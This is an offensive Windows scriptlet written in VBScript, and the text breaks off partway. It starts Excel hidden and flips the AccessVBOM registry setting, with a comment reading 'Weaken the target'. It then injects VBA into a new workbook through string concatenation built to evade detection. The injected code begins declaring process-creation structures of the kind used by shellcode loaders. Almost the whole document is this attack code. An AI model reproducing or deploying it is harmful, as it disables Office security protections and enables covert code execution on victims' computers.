 <?XML version="1.0"?>
<scriptlet>
    <registration progid="871711" classid="{132adda7-56ff-44f8-b781-3814987ebcdc}" >
        <script language="vbscript">
        <![CDATA[
            Dim objExcel, WshShell, RegPath, action, objWorkbook, xlmodule

Set objExcel = CreateObject("Excel.Application")
objExcel.Visible = False

Set WshShell = CreateObject("Wscript.Shell")

function RegExists(regKey)
    on error resume next
    WshShell.RegRead regKey
    RegExists = (Err.number = 0)
end function

' Get the old AccessVBOM value
RegPath = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & objExcel.Version & "\Excel\Security\AccessVBOM"

if RegExists(RegPath) then
    action = WshShell.RegRead(RegPath)
else
    action = ""
end if

' Weaken the target
WshShell.RegWrite RegPath, 1, "REG_DWORD"

' Run the macro
Set objWorkbook = objExcel.Workbooks.Add()
Set xlmodule = objWorkbook.VBProject.VBComponents.Add(1)
xlmodule.CodeModule.AddFromString "Private "&"Type PRO"&"CESS_INF"&"ORMATION"&Chr(10)&"    hPro"&"cess As "&"Long"&Chr(10)&"    hThr"&"ead As L"&"ong"&Chr(10)&"    dwPr"&
"ocessId "&"As Long"&Chr(10)&"    dwTh"&"readId A"&"s Long"&Chr(10)& _
"End Type"&Chr(10)&Chr(10)&"Private "&"Type STA"&"RTUPINFO"&Chr(10)&"    cb A"&"s Long"&Chr(10)&"    lpRe"&"served A"&"s String"&Chr(10)&"    lpDe"&"sktop As"&" String"&Chr(
10)&"    lpTi"&"tle As S"&"tring"&